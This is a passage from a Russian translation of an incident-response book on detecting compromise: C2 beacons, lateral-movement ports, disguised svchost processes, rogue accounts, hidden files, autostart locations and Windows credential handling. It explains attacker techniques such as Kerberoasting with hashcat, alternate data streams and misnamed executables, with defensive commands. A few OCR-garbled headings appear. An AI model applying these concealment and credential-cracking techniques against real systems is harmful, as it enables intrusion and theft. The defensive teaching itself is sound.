| 0.917            | 10.233.233.5        |  | 74.120.81.219               | 88                 |  | 149.409        |                         | 31              | 0                    | 533                | 76                         | 5                              | 88                           |

Рис. 3.1 <sup>₺</sup> RITA обнаруживает маячок С2

Неожиданные соединения в сети, выбранной в качестве мишени, также могут быть важны для обнаружения. Поскольку злоумышленник, скорее всего, будет стремиться выполнить дальнейшее распространение по сети после того, как закрепится в системе, поиск именно этого типа распространения – хороший способ выявить скомпрометированные системы и учетные записи. Непонятные подключенные сетевые диски, соединения по протоколу Secure Shell (SSH), соединения PowerShell Remoting, соединения по протоколам RPC/ DCOM или другие методы удаленного доступа к системе должны быть тщательно изучены. Любые учетные записи, используемые для облегчения этих непонятных соединений, также следует рассмотреть более детально, чтобы определить, имеет ли место дополнительное несанкционированное использование этих учетных данных. В табл. 3.1 перечислены распространенные (но, конечно же, не все) порты, используемые для дальнейшей передачи по сети.

Таблица 3.1. Распространенные порты, используемые для дальнейшей передачи no cemu

| Порт      | Описание                                                                                       |
|-----------|------------------------------------------------------------------------------------------------|
| TCP 22    | <b>SSH</b>                                                                                     |
| $TCP$ 135 | RPC/DCOM (также может быть задействован дополнительный динамический<br>порт с большим номером) |
| TCP 445   | Server Message Block (SMB)                                                                     |
| TCP 3389  | Remote Desktop Protocol                                                                        |
|           | TCP 5985/5986   WinRM и PowerShell Remoting                                                    |

В главе 7 мы более подробно рассмотрим способы обнаружения вредоносной активности в сети.

#### Необычные процессы

Чтобы злоумышленник мог выполнить код в системе, этот код должен существовать в контексте процесса. Процесс можно рассматривать как контейнер для исполняемого кода и системных ресурсов, на которые опирается этот код. Процессу назначается часть памяти, выделяемая только для его целей. У него имеются дескрипторы для внешних ресурсов, таких как файлы, необходимые во время выполнения его задачи. Процесс содержит исполняемый код из исходной программы на диске и из динамически подключаемых библиотек (DLL), вызываемых этой программой. Каждому процессу назначается идентификатор процесса, который уникален по продолжительности его использования, ссылка на процесс, который его породил или создал (его родительский процесс), и контекст безопасности, в котором он работал (обычно пользователь, который запустил процесс, но, возможно, это служебная или системная учетная запись). Наконец, у процесса есть по крайней мере один поток выполнения, способный выполнять инструкции на центральном процессоре.

Поскольку код злоумышленника должен существовать в процессе для выполнения в системе, многие администраторы, столкнувшись с вопросом, скомпрометирована ли система, тотчас же запустят консоль и будут использовать такие команды, как ps или tasklist, чтобы вызвать список текущих процессов в системе. Администратор рассмотрит этот длинный список, сосредоточенно нахмурив лоб, и попытается найти источник потенциального зла. К сожалению, если злоумышленник не назвал процесс malware.exe или, чуть менее очевидно, Fjds538af23D33.exe (и не использо-
вал иные необычные, случайно сгенерированные названия), такой подход редко приносит плоды. Поэтому, чтобы обнаружить подозрительный процесс, администратору надлежит прежде всего иметь представление о том, что должно выполняться в системе. Хронологические записи процессов, которые выполнялись в системе с течением времени, могут быть бесценным активом при попытке обнаружить процесс, которому здесь не место. Помните, что обнаружение инцидента часто включает в себя выявление отклонений от нормы. А чтобы заметить отклонения от нормы, вы должны сначала знать, что такое норма. Мы рассматривали эту тему в главе 2, а в этой главе рассмотрим также способы безопасного сбора базовой информации из удаленных систем.

### *ATO RCEFO JUILIN SERVICE HOST*

В качестве примера проблем, связанных с обнаружением вредоносного процесса, рассмотрим вездесущий процесс svchost.exe. В любой момент в любой системе Windows будет запущено несколько экземпляров процесса с этим именем. Многие администраторы привыкли видеть этот процесс, но иногда не вполне понимают, что он делает или как выяснить, должен ли выполняться какой-либо определенный процесс.

Файл svchost - это контейнерный процесс, предназначенный для предоставления пространства выполнения службам, которые реализованы в виде автономных библиотек DLL. Как упоминалось ранее, для выполнения код должен существовать внутри процесса. Многие службы реализуются в виде DLL, а не как отдельный исполняемый файл. Когда служба запускается, процесс svchost импортирует связанную DLL в свое пространство памяти процесса и выполняет код, связанный со службой. Поскольку работать будет множество служб, несколько экземпляров svchost - обычное явление в любой системе Windows.

При выполнении такой команды, как tasklist, будет создан список запущенных процессов по имени. Зная, что процессы svchost - обычное дело для систем Windows, злоумышленники могут назвать свои вредоносные исполняемые файлы тем же именем. Пока путь к исполняемому файлу отличается от легитимного файла svchost в Windows, дублирование имен не представляет проблемы для системы. Вредоносный svchost будет отображаться с тем же именем, что и безобидные процессы svchost.

Чтобы обнаружить этот обман, специалисты, реагирующие на инциденты ИБ, должны проверить местоположение исполняемого кода, который поддерживает проверяемый процесс. Такая команда, как wmic process where name="svchost.exe" get name, processid, parentprocessid, commandline, может использоваться для предоставления деталей, необходимых для оценки каждого экземпляра файла svchost в системе. Мы рассмотрим синтаксис этой команды в главе 4. Зная, как был создан каждый экземпляр процесса и расположение запускаемого файла на диске, специалист лучше понимает контекст, стоящий за каждым экземпляром. Команда tasklist/svc также может помочь идентифицировать мошеннические процессы svchost, но дает менее подробную информацию по сравнению с командой wmic.

Рассмотрим следующий рисунок: вы можете использовать утилиту WMIC, чтобы быстро определить, что идентификатор процесса 4204 не является легитимным исполняемым файлом svchost и что, скорее всего, это нечто, пытающееся скрыться за этим распространенным именем. Опция commandline показывает, что путь к исполняемому файлу находится в папке загрузок пользователя. Все остальные экземпляры находятся в расположении по умолчанию. Обнаружение исполняемого файла с именем svchost в любом месте, отличном от расположения по умолчанию, должно послужить основанием для дальнейшего анализа.



Обратите внимание: имена файлов и каталогов Windows не чувствительны к регистру. Варианты в случае, используемом для представления пути к исполняемому файлу, являются распространенными и не вызывают беспокойства. Системы Linux и UNIX чувствительны к регистру, и внесение незначительных изменений в имя файла или каталога - распространенный механизм, используемый злоумышленниками для сокрытия вредоносных исполняемых файлов в этих системах. В главе 11 мы рассмотрим взаимосвязь между параметром svchost-k, показанным на рисунке, и реестром Windows, чтобы при необходимости можно было дополнительно изучить каждую службу.

Анализ системы в поисках необычного процесса включает в себя гораздо больше, чем просто перечисление имен процессов, которые выполняются в данный момент. Каждый процесс следует подробно рассмотреть, чтобы определить, легитимен ли он. Начиная с примера того, что должно работать в этой системе (либо из документа золотой сборки этой системы, либо используя прежние снапшоты или снимки того, что работало в системе в течение длительного периода времени), можно получить отличную отправную точку для определения хорошо известных процессов. Процессы, которые нельзя проверить, нужно рассматривать более подробно. Поддерживается ли процесс исполняемым файлом, хранящимся в соответствующем месте на диске? Это исполняемый код, который вообще не сохранен на диске? Является ли родительский процесс чем-то, что обычно порождает процесс с таким именем, или он запускается необычным образом? Соответствует ли время начала выполнения процесса ожидаемому? Импортируются ли библиотеки, необычные для процесса такого типа? В системах \*nix исполняемый файл на диске можно удалить, пока запущенный процесс все еще существует в ОЗУ, поэтому проверка наличия исполняемого файла на диске может помочь обнаружить вредоносные процессы.

В главах 4 и 9 мы рассмотрим различные методы, которые можно использовать, чтобы ответить на эти и другие вопросы о конкретном процессе. Анализируя детали каждого процесса, мы исследуем способы выявления не только процессов, которые были созданы с нехорошей целью, но также

и процессов, в которые вредоносный код был внедрен в пространство памяти другого легитимного процесса. Злоумышленники используют такие методы, как внедрение DLL, внедрение пустого процесса и выполнение кода в адресном пространстве другого процесса (code caving), чтобы вставить вредоносный код в пространство легитимного процесса во избежание обнаружения, а также в обход «белого» списка или других средств защиты. Тщательно анализируя запущенные процессы, мы можем определить потенциально вредоносный код, выполняемый в системе.

### Необычные порты

Злоумышленники могут открывать слушателей на ранее неиспользуемых портах в качестве механизма для получения или восстановления доступа к системе. Понимание того, какие порты должны быть открыты в любой конкретной системе, и знание способов определения того, какие порты в настоящее время открыты для сравнения, - это навыки, которыми должны обладать все специалисты, реагирующие на инциденты ИБ. Определить открытые порты так же просто, как использовать команду netstat -anob (а для всех процессов, п для числового представления, о для владения процессом и b для отображения связанного двоичного файла) в системе Windows или netstat anp в системе UNIX или Linux (а и n имеют то же значение, что и в Windows; р - это параметр \*nix для отображения идентификатора ассоциированного процесса).

Повторимся, наличие доступа к данным, которые показывают, какие порты должны быть открыты в системе, критически важно для определения того, существует ли подозрительный порт. Кроме того, может быть реализована технология руткитов, чтобы скрыть тот факт, что порт открыт при запросе из работающей системы. В главе 9 мы рассмотрим способы ручного анализа структур данных ОЗУ для определения портов и процессов, используемых в системе. В случае с портами можно также использовать внешний сканер, такой как nmap (https://nmap.org), чтобы проверить, какие порты реагируют на сетевую активность. Сравнивая результаты сканирования внешнего порта с результатами таких команд, как netstat, запущенных на самом хосте, можно использовать аномалии, чтобы определить использование руткита, когда порт открыт; но руткит скрывает этот факт от команд, запускаемых локально. Если злоумышленник использует определенный порт или уязвимую службу в качестве механизма для доступа к системе, важно знать, где этот порт или служба используется в другом месте в сетевой среде. Такой сканер, как nmap, может помочь определить, какие хосты отвечают на запросы на конкретном порту и даже какая версия службы работает в каждой системе. Мы рассмотрим способы запроса аналогичной информации с помощью WMIC и Power-Shell от хостов в главе 4, но если речь идет о руткитах, то использование внешнего сканирования или анализа трафика для подтверждения результатов запросов на основе хоста - неплохая вторичная проверка.

Если злоумышленник использует определенный порт или службу для доступа к системам, анализ сетевых данных (NetFlow/IPFIX), журналов Zeek или другой сетевой информации может быть важным способом определения других пораженных систем или систем, которые могут быть уязвимы для методов, используемых злоумышленником. Соединения от затронутого хоста на другой хост, особенно через те же порты, должны рассматриваться как подозрительные, и их необходимо изучить.

### Необычные службы

Службы работают вне контекста прямого взаимодействия с пользователем. Обычно они запускаются автоматически при загрузке системы и имеют механизмы восстановления после ошибок, которые могут привести к их остановке. Из-за этого они предоставляют злоумышленнику желанный способ поддерживать постоянство на зараженном хосте. Если злоумышленник может поместить бэкдор или другой код в службу, он основательно встроится в хост-систему и, вероятно, так и будет находиться там, даже если исходная уязвимость или учетная запись, через которую он изначально получил доступ, исправлена или отключена.

Мы рассмотрим несколько методов запросов к системам, чтобы узнать, какие службы работают в данный момент. Еще раз повторим: знание того, что должно быть запущено, - важная часть процесса расследования. Важность наличия базовых показателей для сравнения текущих состояний невозможно переоценить.

### Подозрительные учетные записи

Легитимные учетные записи не только дают злоумышленникам отличную возможность свободного перемещения по всему сетевому окружению, но и гарантируют, что они смогут восстановить доступ к системам, если специалисты, реагирующие на инциденты ИБ, начнут блокировать доступ через уязвимые службы или другие средства. Идентификация учетных записей, которым не место в системах или которые используются способами, противоречащими поведению уполномоченных пользователей, - важный шаг для специалистов, работающих с инцидентами ИБ. Необходимо проанализировать системы, чтобы определить, были ли созданы новые учетные записи, которые не должны здесь находиться, идет ли речь об уровне домена либо об уровне локальной системы. Злоумышленники также могут повторно активировать отключенные учетные записи, например записи бывших сотрудников, чтобы избежать создания новой учетной записи, но при этом иметь доступ к действительным учетным данным.

Включение в определенные группы дает членам этих групп дополнительные привилегии. Злоумышленники часто стремятся повысить привилегии путем добавления учетных записей, которыми они управляют, в привилегированные группы, такие как администраторы, администраторы домена, администраторы резервного копирования и т. п. Специалисты, отвечающие за защиту сетей, должны регулярно отслеживать привилегированные груп-

пы, чтобы убедиться, что все учетные записи, включенные в них, находятся там не случайно и на данный момент у соответствующих пользователей есть потребность в таких привилегиях.

В качестве более подходящего варианта следует также применять концепцию минимальных привилегий, когда группам назначаются минимальные полномочия, необходимые для достижения поставленных целей, а привилегированные учетные записи используются только тогда, когда эти полномочия необходимы. Привилегированные учетные записи должны использоваться только с защищенных, безопасных рабочих станций администратора, а не рабочих станций общего назначения, которые применяются для доступа к электронной почте, просмотра веб-страниц или других действий, где вероятность риска может быть очень высокой.

### ЗАЩИТА ПРИВИЛЕГИРОВАННЫХ УЧЕТНЫХ ЗАПИСЕЙ

Привилегированные учетные записи - одна из наиболее распространенных мишеней для злоумышленников, поэтому следует принять меры, чтобы свести к минимуму их уязвимость. Хотя эта книга посвящена реагированию на инциденты, работа с вашей операционной командой по защите этих критически важных учетных записей является важной частью подготовки, как показано в главе 2. Технология PowerShell Just Enough Administration (JEA) обеспечивает эффективный механизм реализации принципа минимальных привилегий. Для получения дополнительной информации см. https://docs.microsoft.com/ en-us/powershell/scripting/learn/remoting/jea/overview.

Кроме того, размещение привилегированных учетных записей в глобальной группе «Защищенные пользователи» - это эффективный способ уменьшить поверхность атаки, но обязательно убедитесь, что введенные ограничения безопасности не нарушают какойлибо необходимой функциональности. (Для получения дополнительной информации см. https://docs.microsoft.com/en-us/windows-server/security/credentials-protection-andmanagement/protected-users-security-group.)

Поиск учетных записей с необычной активностью также может помочь выявить другие уязвимые системы. Если подозревается, что учетная запись скомпрометирована, специалисты могут идентифицировать другие системы, в которых использовалась эта вредоносная запись, путем запроса событий входа в учетную запись по всему предприятию. Точно так же обычные проверки активности пользователя могут раскрыть дальнейшее подозрительное распространение по сети и идентифицировать скомпрометированную учетную запись или потенциального инсайдера и его злонамеренные действия. Инструмент под названием LogonTracer, свободно распространяемый Координационным центром реагирования на компьютерные инциденты в Японии (https://github.com/JPCERTCC/LogonTracer), может помочь визуализировать вход в систему для выявления аномалий. Kerberoasting (о котором более подробно пойдет речь в главе 12) представляет собой метод, используемый для определения пароля учетных записей служб, созданных вручную, - особенно тех, которым назначены статические пароли, не имеющие достаточной длины или сложности, - путем запроса мандата для этой службы и использования инструментов для взлома паролей, таких как hashcat (https://hashcat.net/ hashcat), чтобы выполнить атаку в автономном режиме. Если учетная запись

службы скомпрометирована, ее можно использовать для злонамеренных целей, чтобы войти в другие системы. Если вы незнакомы с Kerberoasting, можете прочитать о ней в презентации Тима Медина по этой теме: www.sans. org/cyber-security-summit/archives/file/summit-archive-1493862736.pdf.

Во избежание компрометации учетных записей служб любые явно созданные учетные записи служб должны быть групповыми управляемыми учетными записями служб (gMSA), как описано здесь: https://blogs.technet. microsoft.com/askpfeplat/2012/12/16/windowsserver-2012-group-managed-service-accounts

Такой подход обеспечивает использование длинных сложных паролей, которые регулярно меняются, и предотвращает интерактивное использование этих учетных записей. Вам следует периодически проверять наличие интерактивных входов в систему со своих учетных записей служб и убедиться, что все используемые учетные записи служб относятся к категории gMSA. Это поможет защититься от атак Kerberoasting.

В системах UNIX/Linux, помимо членства в группах, следует обратить внимание на необычные идентификаторы пользователей. Например, присвоение идентификатора пользователя 0 любой учетной записи приводит к тому, что она имеет повышенные привилегии. Необходимо тщательно проверить файл /etc/passwd на наличие каких-либо признаков манипуляций, включая изменения идентификаторов групп или пользователей или добавление новых учетных записей пользователей. Также проверьте учетные записи, которые используются для запуска демон-процессов. Поскольку они предназначены для обеспечения пользовательского контекста только для демон-процессов, то не должны иметь возможности входить в систему в интерактивном режиме. Если вы заметили, что учетные записи, разработанные для использования демонами, имеют оболочку входа, установленную в /etc/ passwd, это должно вызвать подозрения. Точно так же, поскольку подключаемые модули аутентификации (РАМ) часто используются для управления доступом к учетной записи, важным шагом является проверка конфигурационных файлов РАМ на предмет несанкционированных изменений.

## Необычные файлы

Злоумышленники могут вносить изменения в файловую систему, чтобы скрывать инструменты, создавать бэкдоры или иным образом модифицировать систему. Исполняемые файлы, расположенные в загрузочных и временных каталогах, в особенности те, что были выполнены, могут быть подозрительными (способы, позволяющие определить, какие файлы были выполнены, мы рассмотрим в главе 11). Злоумышленники могут попытаться скрыть природу файла, изменив его расширение в системе Windows. Анализ с применением средств компьютерной криминалистики может использоваться для обнаружения несоответствия между сигнатурой или заголовком файла и соответствующим расширением с использованием любого из коммерческих наборов или инструментов с открытым исходным кодом, таких

как Autopsy. Временные метки файлов, которые были изменены, также могут не соответствовать ожидаемым значениям. Например, если двоичный файл заменен версией с троянской программой, временные метки новой версии могут быть более поздними по сравнению с установкой исходного двоичного файла. Мы обсудим эти темы более подробно в главах 6 и 11.

В системах NTFS для одного файла может существовать несколько атрибутов данных. Хотя ожидается, что файлы будут иметь один атрибут данных, могут также присутствовать дополнительные атрибуты данных, известные как альтернативные потоки данных (мы обсудим это подробнее в главе 11).

Альтернативные потоки данных могут использоваться для сокрытия данных на томах NTFS. Современные системы Windows поддерживают использование команды dir/r для нативного отображения альтернативных потоков данных в большинстве файлов, но многие администраторы и специалисты, реагирующие на инциденты ИБ, просто не ищут данные, скрытые таким образом.

Как мы уже видели при рассмотрении подозрительных процессов, поскольку большинство инструментов, используемых для отображения процесса, показывают только его имя, а не полный путь, злоумышленники часто размещают вредоносный исполняемый файл в нестандартном месте, используя имя легитимного системного процесса, такого как svchost. Наличие исполняемых файлов с именами, характерными для легитимных процессов, в нестандартных местах нужно исследовать дополнительно. Аналогично злоумышленники могут поместить вредоносный код в стандартное местоположение, но с небольшой ошибкой в написании имени, например scvhost вместо svchost, в надежде, что администратор не заметит разницы.

В системах UNIX/Linux имена файлов и каталогов поддерживают гораздо больший список символов, чем в Windows. В силу этого злоумышленник может попытаться скрыть информацию в файловой системе. Имена файлов, состоящие из одного пробела, являются допустимыми в среде UNIX/Linux. Точно так же допустимы имена файлов, заканчивающиеся символом пробела. Злоумышленник может изменить прописную букву файла или каталога, чтобы создать совершенно другой путь к другому исполняемому файлу, но для случайного наблюдателя файл может выглядеть как легитимный, если обнаружится, что он работает. Кроме того, в таких каталогах, как /etc и /dev, содержащих большое количество файлов, злоумышленник, желающий скрыть информацию в системе \*nix, может просто создать файл с именем и типом, которые позволяют ему слиться с его окружением, - в надежде, что тот затеряется среди множества других конфигурационных или системных файлов, уже присутствующих в этих каталогах.

Наконец, злоумышленники могут использовать файлы архивов, такие как ZIP или TGZ, для хранения данных при подготовке к утечке данных из сети. Поиск любых файлов, к которым был выполнен доступ, а также тех, которые были изменены или созданы во время предполагаемого инцидента, может вывести исследователей на широкий круг файлов, затронутых злоумышленником. Мы подробнее обсудим временные метки и их пользу при работе с инцидентами в главах 6 и 11.

### Места автозапуска

Как мы уже говорили, когда речь шла о службах, существует множество способов, с помощью которых злоумышленник может разместить код в системе, чтобы тот автоматически запускался в заранее определенные моменты времени, либо в заданное время, либо при определенных системных событиях (например, во время загрузки). Это встречается и в системах Windows, и в системах UNIX/Linux. В каждой из них есть разные места, где злоумышленник может хранить код для автоматического запуска.

Существует множество способов автоматического запуска процесса в системах Windows, и мы называем эти места точками расширяемости (или выполнения) автоматического запуска. Один из самых простых способов просто поместить запись в реестр. Поместив значение с указанием пути к требуемому исполняемому файлу в определенные разделы реестра, злоумышленник уверен, что соответствующий код будет запущен. Также нередко можно увидеть сценарии PowerShell в кодировке Base64, размещенные в реестре, чтобы запутать выполняемый код. Ключи, которые вы видите ниже, часто приводятся в качестве примеров этой концепции:

O HKEY LOCAL MACHINE\Software\Microsoft\Windows\CurrentVersion\Run;

O HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run.

Однако, как показано на рис. 3.2, в системе Windows существуют сотни мест, где можно разместить код для автоматического выполнения. Sysinternals Autoruns, который теперь входит в пакет утилит Microsoft, используется для поиска во многих местах кода, который будет автоматически выполняться в системе Windows. Он просматривает папку автозагрузки, ключи реестра, вспомогательные объекты браузера, расширения оболочки Explorer, запланированные задачи и многие другие места, чтобы предоставить список исполняемых файлов и драйверов, которые будут загружаться без прямого вмешательства пользователя.

Помимо версии с графическим интерфейсом пользователя, показанной на рис. 3.2, есть версия с командной строкой под названием Autorunsc. Мы обсудим эту версию в главе 4 в сочетании с PowerShell и фреймворком для работы с инцидентами ИБ под названием Kansa как средством запроса удаленных систем для определения местоположения автозапуска.

В системах Linux и UNIX также имеется много способов запуска кода без прямого вмешательства пользователя. Например, задания сгоп можно использовать для планирования задач, systemd или init.d можно настроить для выполнения кода при загрузке системы, а профили оболочки можно настроить для запуска кода при входе пользователя в систему. Точное расположение при использовании каждого из этих методов может варьироваться в зависимости от варианта \*nix и его конфигурации.

|                                                                 | Ω<br>Winlogon                                                         | Winsock Providers<br><b>Print Monitors</b> | <b>LSA Providers</b>                                  | Network Providers               | <b>THE WIME</b>    | <b>n</b> office     |
|-----------------------------------------------------------------|-----------------------------------------------------------------------|--------------------------------------------|-------------------------------------------------------|---------------------------------|--------------------|---------------------|
| C Everything<br><b>AM</b> Logon                                 | Explorer<br>Internet Explorer                                         | Scheduled Tasks                            | Drivers<br><sup>6</sup> ro Services                   | Boot Execute<br><b>D</b> Codecs | Image Hijacks      | AppInit             |
| <b>Autorun Entry</b>                                            | Description                                                           | Publisher                                  | <b>Image Path</b>                                     | Timestamp                       | <b>Virus Total</b> | $\hat{\phantom{a}}$ |
| HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\AlternateShell   |                                                                       |                                            |                                                       | 4/11/2018 11:38 PM              |                    |                     |
| <b>DOM</b> cmd.exe<br>M                                         | <b>Windows Command Processor</b>                                      | Microsoft Corporation                      | c:\windows\system32\cmd.exe                           | 1/8/1971 8:44 AM                |                    |                     |
| AR HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run           |                                                                       |                                            |                                                       | 8/21/2018 5:44 PM               |                    |                     |
| <b>ED</b> Security Health<br>✓                                  | Windows Defender notification icon                                    | Microsoft Corporation                      | c:\program files\windows defender\m 10/4/2015 3:14 AM |                                 |                    |                     |
| VMware User Process                                             | VMware Tools Core Service                                             | VMware, Inc.                               | c:\program files\vmware\vmware tool 3/22/2018 9:23 AM |                                 |                    |                     |
| <b>ANY HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run</b>   |                                                                       |                                            |                                                       | 7/27/2018 6:59 PM               |                    |                     |
| <b>G.</b> OneDrive<br>▽                                         | Microsoft OneDrive                                                    | Microsoft Corporation                      | c:\users\tmcgrath\appdata\local\mic 8/1/2018 2:11 AM  |                                 |                    |                     |
| AN HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components    |                                                                       |                                            |                                                       | 4/12/2018 9:16 AM               |                    |                     |
| М<br>n/a                                                        | Windows host process (Rundl32)                                        | Microsoft Corporation                      | c:\windows\system32\rundl32.exe                       | 4/14/1957 11:35 AM              |                    |                     |
|                                                                 | HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components |                                            |                                                       | 4/12/2018 9:16 AM               |                    |                     |
| ☑<br>n/a                                                        | Windows host process (Rundl32)                                        | <b>Mcrosoft Corporation</b>                | c:\windows\syswow64\rundl32.exe                       | 1/30/1986 11:42 AM              |                    |                     |
| All HKLM\Software\Classes\"\ShellEx\ContextMenuHandlers         |                                                                       |                                            |                                                       | 8/10/2018 6:12 PM               |                    |                     |
| $\vee$ & EPP                                                    | Microsoft Security Client Shell Extensi Microsoft Corporation         |                                            | c:\program files\windows defender\s 3/18/1930 7:48 PM |                                 |                    |                     |
| HKLM\Software\Classes\Drive\ShellEx\ContextMenuHandlers         |                                                                       |                                            |                                                       | 4/11/2018 11:40 PM              |                    |                     |
| EPP<br>☑<br>k)                                                  | Microsoft Security Client Shell Extensi Microsoft Corporation         |                                            | c:\program files\windows defender\s 3/18/1930 7:48 PM |                                 |                    |                     |
| All HKLM\Software\Classes\Directory\ShellEx\ContextMenuHandlers |                                                                       |                                            |                                                       | 4/25/2018 8:08 PM               |                    |                     |
| ☑<br>EPP                                                        | Microsoft Security Client Shell Extensi Microsoft Corporation         |                                            | c:\program files\windows defender\s 3/18/1930 7:48 PM |                                 |                    |                     |
| V Task Scheduler                                                |                                                                       |                                            |                                                       |                                 |                    |                     |
| ☑                                                               | Microsoft Windows Ap Windows host process (RundI32)                   | <b>Microsoft Corporation</b>               | c:\windows\system32\rundl32.exe                       | 4/14/1957 11:35 AM              |                    |                     |
| ▽                                                               | \Microsoft\Windows\Ap Windows host process (RundI32)                  | Microsoft Corporation                      | c:\windows\system32\rundl32.exe                       | 4/14/1957 11:35 AM              |                    |                     |
|                                                                 | \Microsoft\Windows\Ap Windows host process (RundI32)                  | Microsoft Corporation                      | c:/windows/system32/rundl32.exe                       | 4/14/1957 11:35 AM              |                    |                     |
| ▽                                                               | Microsoft Windows Au Windows host process (RundI32)                   | Microsoft Corporation                      | c:\windows\svstem32\rundl32.exe                       | 4/14/1957 11:35 AM              |                    |                     |
|                                                                 | \Microsoft\Windows\Dis Windows host process (RundI32)                 | Microsoft Corporation                      | c:\windows\svstem32\rundl32.exe                       | 4/14/1957 11:35 AM              |                    |                     |
| ☑<br>Microsoft Windows Me                                       |                                                                       |                                            | c:\windows\svstem32\gathemetwork 4/11/2018 11:34 PM   |                                 |                    |                     |
|                                                                 | \Microsoft\Windows\Sh Windows host process (RundI32)                  | Microsoft Corporation                      | c:\windows\svstem32\rundl32.exe                       | 4/14/1957 11:35 AM              |                    |                     |
| ☑                                                               | \Microsoft\Windows\Sv Windows host process (RundI32)                  | Microsoft Corporation                      | c:\windows\system32\rundl32.exe                       | 4/14/1957 11:35 AM              |                    |                     |

Рис. 3.2 ❖ Sysinternals Autoruns, показывающий различные места автозапуска Windows

### **MITRE ATT&CK MATRIX**

Понимание распространенных методов атаки дает вам больше шансов выявить артефакты со злонамеренной активностью, когда вы видите их во время сортировки системы. Мы обсуждаем много примеров в этой главе, но есть и другие вещи, которые могут быть показателями компрометации в зависимости от характера атаки. Матрица ATT&CK на сайте https://attack.mitre.org классифицирует поведение злоумышленника и делит его на 11 различных тактик, перечисляя конкретные методы атаки для каждого этапа в целевых системах Windows, Linux и macOS. Эти сведения о поведении злоумышленника могут помочь выстроить сортировку или поиск угроз. Мы подробнее рассмотрим матрицу Mitre АТТ&СК в третьей части этой книги, когда будем обсуждать поиск угроз и эмуляцию противника, но представленные там концепции могут быть также применены к действиям по удаленной сортировке.

### ОХРАНА УЧЕТНЫХ ДАННЫХ

Учитывая множество различных типов информации, которая может иметь отношение к реагированию на инциденты, нам явно нужен метод для удаленного поиска этой информации в широких масштабах по всей сети. Прежде чем мы обсудим способы выполнения сортировки в вашем окружении, для начала нужно обсудить то, чего вы не должны делать. Так же, как врачи обязуются не причинять вреда, специалисты, реагирующие на инциденты ИБ, всегда должны помнить, что их действия не должны усугублять ситуацию. Поскольку злоумышленники приспосабливаются к методам, используемым специалистами по ИБ, отдельные методы, которые годами рекомендовались для сортировки систем, могут причинить больше вреда, чем пользы, если применять их неосторожно.

Как мы уже упоминали в конце второй главы, злоумышленники будут активно искать привилегированные учетные данные, чтобы облегчить себе дальнейшее распространение по сети. Во время реагирования на инциденты ИБ специалисты могут посчитать необходимым использовать привилегированные учетные записи для запросов к удаленным системам, создания дампов энергозависимой памяти или непосредственного анализа памяти в потенциально уязвимых системах. Вы всегда должны осознавать тот факт, что использование привилегированных учетных записей в потенциально скомпрометированной системе создает риск раскрытия учетных данных для этой привилегированной учетной записи злоумышленнику. Перед выполнением сортировки в системах, которые могут быть скомпрометированы, вы должны сначала точно понять, как используются учетные данные, как злоумышленники могут получить доступ к ним и какие шаги можно предпринять, чтобы сгладить последствия этого риска.

## Разбираемся с интерактивными входами **В СИСТЕМУ**

Интерактивный вход в систему включает в себя пользователя, непосредственно предоставляющего учетные данные для аутентификации в системе. Наиболее распространенный пример - ввод имени пользователя и пароля в пользовательский интерфейс входа в систему (LogonUI.exe). LogonUI. ехе получает имя пользователя и пароль и передает их сервису проверки подлинности локальной системы безопасности (LSASS). LSASS, в сочетании с DLL-библиотеками для различных протоколов, затем генерирует NTLMхеш (также называемый NT-хеш) введенного пароля. NT-хеш - это просто значение функции MD4 от переведенного в кодировку little endian UTF-16 Unicode пароля. Для локальных учетных записей (которые существуют только в локальной системе, а не в учетных записях домена) LSASS затем подтвердит, совпадает ли вычисленный NT-хеш из введенного пароля с NT-хешем, сохраненным в диспетчере учетных записей безопасности (SAM). Если они совпадают, то аутентификация прошла успешно.

Аутентификация учетной записи домена при использовании для интерактивного входа в систему на рядовом компьютере происходит в основном так же. LogonUI.exe по-прежнему запрашивает имя пользователя и пароль, а затем передает эту информацию в LSASS. LSASS вычисляет NT-хеш таким же образом, как было описано ранее; однако вместо сравнения NT-хеша с хешем, хранящимся в локальном диспетчере учетных записей безопасности, LSASS использует код, найденный в Kerberos.dll, для инициирования сетевого подключения к контроллеру домена. Kerberos использует NT-хеш (который на

языке Kerberos называется долгосрочным ключом) для аутентификации на контроллере домена (в спецификации Kerberos он называется центром распространения ключей (KDC)). Kerberos тоже может использовать альтернативные значения хеша, но основная концепция остается прежней. Механизм аутентификации Kerberos более подробно описан в главе 12, но нам важно знать, что хеш пароля все еще используется для проверки личности пользователя так же, как для локальных учетных записей в нашем предыдущем примере. После того как контроллер домена проверит правильность сочетания хеша имени пользователя и пароля, мандат на выдачу мандата (TGT) Kerberos передается обратно в LSASS и может использоваться для представления этого пользователя при последующих попытках входа в систему в течение периода действия мандата (по умолчанию этот период составляет 10 часов). Дополнительные сведения о процессе аутентификации Kerberos можно найти по адреcy: https://docs.microsoft.com/en-us/windows/desktop/secauthn/microsoftkerberos.

